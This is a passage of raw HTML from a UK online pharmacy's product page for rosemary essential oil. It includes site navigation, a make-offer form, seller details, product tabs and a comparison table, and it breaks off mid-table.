 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="124000">
		  <input type="hidden" name="offer-product_is_variation"   value="">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div><div  data-id="we are here" id="product-124000" class="single-product-type-horizontal product type-product post-124000 status-publish first instock product_cat-uncategories shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div class="woocommerce-product-gallery__image--placeholder"><img src="https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-800x800.png" alt="Awaiting product image" class="wp-post-image" /></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/rescue-night-dropper-copy/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">RESCUE NIGHT DROPPER (Copy)</span>
                                                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/colic-calm-probiotic-pack-of-12ml/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="359" src="https://allchemists.co.uk/wp-content/uploads/2022/07/colid-alm-probiotic-450x359.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colic Calm Probiotic (Pack of 12ml)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/colid-alm-probiotic-450x359.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/colid-alm-probiotic-800x638.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/colid-alm-probiotic-64x51.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/colid-alm-probiotic-300x239.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/colid-alm-probiotic-1024x816.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2022/07/colid-alm-probiotic-768x612.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/colid-alm-probiotic-1536x1224.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2022/07/colid-alm-probiotic.jpg 1600w" sizes="(max-width: 450px) 100vw, 450px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">Colic Calm Probiotic (Pack of 12ml)</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.89</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Rosemary (Rosmarinus officinalis) Oil (Copy)</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span
                            class="sku">805255-1-1</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.99</bdi></span></p>

	
	<form class="cart" action="https://allchemists.co.uk/product/rosemary-rosmarinus-officinalis-oil-copy/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_697534b52c365">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_697534b52c365"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="124000" class="single_add_to_cart_button button alt"> Add to cart</button>
				    <div class="clear"></div>
<button class="woosw-btn woosw-btn-124000" data-id="124000" data-product_name="Rosemary (Rosmarinus officinalis) Oil (Copy)" data-product_image="" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-124000 " data-text="Compare" data-text_added="Compare" data-id="124000" data-product_id="124000" data-product_name="Rosemary (Rosmarinus officinalis) Oil (Copy)" data-product_image="">Compare</button>	</form>

	<div class='safedata'></div>
<div class="product_meta">

	
	<span class="posted_in">Category: <a href="https://allchemists.co.uk/product-category/uncategories/" rel="tag">Uncategories</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/rosemary-rosmarinus-officinalis-oil-copy/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/rosemary-rosmarinus-officinalis-oil-copy/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/rosemary-rosmarinus-officinalis-oil-copy/&amp;title=Rosemary (Rosmarinus officinalis) Oil (Copy)"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/rosemary-rosmarinus-officinalis-oil-copy/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<p>Rosemary Oil (Rosmarinus officinalis) 10ml is a strong and refreshing fragrance, excellent for use in stimulating sports rubs. Its piercing scent makes it useful for inhalation during colds and concentration of mind. This ideal pick-me-up may combat fatigue.</p>
<p>Pure essential oils can be used as essences in the bath or in vaporisers. They can also be used to make up your own massage blends having first diluted them in HealthAid massage oil base or lotion base.</p>
            </div>
                        <h2 class="resp-accordion tab-uses__instructions_tab" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2>            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2>            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2>            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2>            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/rosemary-rosmarinus-officinalis-oil-copy/" draggable="false" >Rosemary (Rosmarinus officinalis) Oil (Copy)</a> <span class="woosc-remove" data-id="124000">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/excilor-ultra-30ml/" draggable="false" >Excilor Ultra</a> <span class="woosc-remove" data-id="29785">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/berocca-orange-energy-effervesent-30tab/" draggable="false" >Berocca Orange Energy Effervesent</a> <span class="woosc-remove" data-id="29821">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/eucryl-toothpowder-freshmint/" draggable="false" >EUCRYL TOOTHPOWDER FRESHMINT</a> <span class="woosc-remove" data-id="11653">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/e45-eczema-repair-emoilent-cream-200ml/" draggable="false" >E45 Eczema Repair Emoilent Cream</a> <span class="woosc-remove" data-id="29780">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/deep-freeze-cold-patches/" draggable="false" >DEEP FREEZE COLD PATCHES</a> <span class="woosc-remove" data-id="25106">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/rosemary-rosmarinus-officinalis-oil-copy/" draggable="false" >Rosemary (Rosmarinus officinalis) Oil (Copy)</a> <span class="woosc-remove" data-id="124000">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/excilor-ultra-30ml/" draggable="false" >Excilor Ultra</a> <span class="woosc-remove" data-id="29785">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/berocca-orange-energy-effervesent-30tab/" draggable="false" >Berocca Orange Energy Effervesent</a> <span class="woosc-remove" data-id="29821">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/eucryl-toothpowder-freshmint/" draggable="false" >EUCRYL TOOTHPOWDER FRESHMINT</a> <span class="woosc-remove" data-id="11653">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/e45-eczema-repair-emoilent-cream-200ml/" draggable="false" >E45 Eczema Repair Emoilent Cream</a> <span class="woosc-remove" data-id="29780">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/deep-freeze-cold-patches/" draggable="false" >DEEP FREEZE COLD PATCHES</a> <span class="woosc-remove" data-id="25106">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/rosemary-rosmarinus-officinalis-oil-copy/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder.png 1200w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/excilor-ultra-30ml/" draggable="false" ><img width="400" height="400" src="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-5.jpeg" class="attachment-woosc-large size-woosc-large" alt="Excilor Ultra" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-5.jpeg 400w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-5-300x300.jpeg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-5-150x150.jpeg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-5-100x100.jpeg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-5-50x50.jpeg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-5-96x96.jpeg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-5-64x64.jpeg 64w" sizes="(max-width: 400px) 100vw, 400px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/berocca-orange-energy-effervesent-30tab/" draggable="false" ><img width="300" height="300" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Berocca-Orange-Energy-Effervesent-30tab.jpg" class="attachment-woosc-large size-woosc-large" alt="Berocca Orange Energy Effervesent" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Berocca-Orange-Energy-Effervesent-30tab.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/Berocca-Orange-Energy-Effervesent-30tab-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/Berocca-Orange-Energy-Effervesent-30tab-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/Berocca-Orange-Energy-Effervesent-30tab-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/Berocca-Orange-Energy-Effervesent-30tab-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/Berocca-Orange-Energy-Effervesent-30tab-64x64.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/eucryl-toothpowder-freshmint/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/07/EUC0052T.jpg" class="attachment-woosc-large size-woosc-large" alt="EUCRYL TOOTHPOWDER FRESHMINT" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/EUC0052T.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/07/EUC0052T-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/EUC0052T-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/EUC0052T-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/EUC0052T-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/EUC0052T-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/e45-eczema-repair-emoilent-cream-200ml/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="E45 Eczema Repair Emoilent Cream" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1.jpg 990w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/deep-freeze-cold-patches/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="DEEP FREEZE COLD PATCHES" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-450x450.jpg 450w, 